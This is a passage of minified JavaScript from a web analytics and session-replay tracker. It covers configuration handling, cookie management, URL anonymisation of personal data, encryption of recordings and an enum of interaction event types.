_(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function M(){window.CSJavascriptBridge.optOut()}r.sendOptOut=M;function G(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=G;function B(Q,at,Mt){window.CSJavascriptBridge.sendTransaction(Q,at,Mt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Mt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Mt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Mt=>Mt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Dp=(()=>{class s{constructor(){}send(t,e,i=Dt.warn){let n={message:t,errorCode:e,level:i};Mp.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function kp(s){return Kt(s,"#")}function xp(s){return!!s&&(yr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Ol=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Lp(s){Ol.lastIndex=0;let r,t=0,e=[];for(;(r=Ol.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Vp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Fc=s=>{let r=new Set(Vp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},Up=["svg","slot"],jp=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(Up,s)>-1,lu={href:new Set(["a"]),src:new Set(["iframe"])},Hp=s=>lu.hasOwnProperty(s),Bp=(s,r,t)=>{var e;return((e=lu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},Fp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?$p(s):null}function $p(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var zp=/^\d+\.\d+(?:\.\d+)?$/,Gp=s=>{if(!zp.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},qp=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,Wp=(s,r)=>qp(s,r)>=0,Yp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),oo=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),Xp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Oc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:oo.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Yp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.oS(n,o)}})}oS(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Ni(e)&&csArray.prototype.includes.call(Object.values(oo),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.af()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.af())return!0;let t=Gp(this.getHeapVersion()||"");if(t&&t.major===4&&Wp(t,{major:4,minor:23,patch:5}))return!0}return!1}af(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Kp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Nl(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Jp(){(!Nl(MutationObserver)||!Nl(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Qp(){try{window.CSPureWindow&&Kp(),Jp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",M=";path=/",G=kt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${M}${G}`;return pt(_)&&_!==ti.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===hs.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return zt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),ti.None,hs.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Zp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),ti=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),hs=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),uo=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.cf=ti.NotSet,this.il=hs.No}getSameSiteFlag(){return this.cf}getSecureFlag(){return this.il}getDomain(){return this.rl}getRootDomain(){return this.lf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.aS(),e=this.cS();this.sl=this.lS(t,e),this.sl?(this.cf=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=hs.Yes),this.lf=this.hS(),this.rl=this.uS(this.lf)}lS(t,e){return Zp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}aS(){return this.C.getUrlProtocol()==="http:"?ti.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ti.None:ti.Lax}cS(){return this.C.getUrlProtocol()==="http:"?hs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?hs.Yes:hs.No}isSameSiteSupported(){return this.sl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?hs.Yes:this.getSecureFlag();$t.set(t,e,this.rl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.rl;$t.remove(t,i)}hS(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ti.None:void 0,i=t?hs.Yes:void 0;return $t.getRootDomain(e,i)}uS(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Ml="1",tg=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.ha=!1,this.ua=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.ha=!0,this.ua=!1;return}if($t.set(sr,Ml,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.ha=!0,this.ua=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Ml,$t.CURRENT_DOMAIN,void 0,ti.None,hs.Yes),$t.get(sr)!==null&&(this.ha=!0,this.ua=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ha}isSameSiteNoneSecureNeeded(){return this.ua}}return s})();function eg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var sg=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.dS()&&this.hf()&&this.fS()}canTrackInChild(){return this.E.isProjectActive()&&this.pS()&&(this.hf()||this.gS())}fS(){return this.E.cookielessTrackingEnabled?eg():this.Ni.areCookiesEnabled()}hf(){return cp(window.location.hostname,this.E.hostnames)}dS(){return!this.uf()&&this.mS()}pS(){return!this.uf()&&this.yS()}gS(){return window.location.protocol==="about:"&&window.location.hostname===""}uf(){return"visibilityState"in document&&document.visibilityState==="prerender"}mS(){return this.df()&&this.ES()}yS(){return this.df()}ES(){try{return!!window.localStorage}catch{return!1}}df(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),hu=":";function Dl(s){let r=[],t=ig(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,hu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function ig(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),yr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var rg=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,ng="$1CS_ANONYMIZED_NAME",og=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this.Sn(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.SS(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.vS(o,n);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.nl(t);return i!==""?`${e}?`:e}nl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}SS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this._S(o,c);if(u!==null)return`${u}${n}`}return t}_S(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.ff(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}vS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.wS(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}wS(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.ff(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}ff(t){return Kt(t,hu)}Sn(t){return csString.prototype.replace.call(t,rg,ng)}}return s})(),ag="spki",kl="RSA-OAEP",cg="SHA-256",xl="AES-CTR",lg="SHA-1",Ll=190,ee=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=At.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=At.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&At.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(ag,Bh(B),{name:kl,hash:cg},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Pc(B);P.byteLength>Ll&&(P=P.slice(0,Ll));try{let J=await r.crypto.encrypt({name:kl},i,P);return za(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:xl,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return za(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:xl,length:128},!0,["encrypt","decrypt"]),initializationVector:At.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function M(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(lg,P);return Ga(J)}catch{return null}}r.digest=M;function G(){return At.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=G}(s||(s={})),s})(),Ds=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ws=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),wi=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),fo=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.AS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.pf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.pf(t,e)),e=>e.ruleInput)}pf(t,e){var i,n;let o=this.bS(t,e);return!this.TS(e)||!this.RS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}TS(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}RS(t){let e=t.samplingRate!==100,i=e&&Mi.boolean(t.samplingRate);return!e||i}da(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}bS(t,e){let i=nu(this.da(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}fa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}AS(t){let e=null,i=!1;switch(t.operator){case Ws.NOT_START:case Ds.NOT_START:i=!0;case Ws.START:case Ds.START:e=new csRegExp(`^${t.value}`,this.fa(t));break;case Ws.NOT_END:case Ds.NOT_END:i=!0;case Ws.END:case Ds.END:e=new csRegExp(`${t.value}$`,this.fa(t));break;case Ws.NOT_CONTAIN:case Ds.NOT_CONTAIN:i=!0;case Ws.CONTAIN:case Ds.CONTAIN:case Ds.REGEX:e=new csRegExp(`${t.value}`,this.fa(t));break;case Ws.NOT_EXACT:case Ds.NOT_EXACT:i=!0;case Ws.EXACT:case Ds.EXACT:e=new csRegExp(`^${t.value}$`,this.fa(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.gf(t.startDate):void 0,o=t.endDate?this.gf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}gf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),xs=(()=>{let s;return 